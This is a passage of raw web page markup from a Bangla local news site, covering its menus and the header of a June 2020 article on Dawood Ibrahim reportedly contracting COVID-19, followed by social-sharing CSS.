        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন করোনাভাইরাস" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5591" class="post-5591 post type-post status-publish format-standard has-post-thumbnail category-10941 category-208" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-06T12:38:35+06:00" >06/06/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5591">14</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
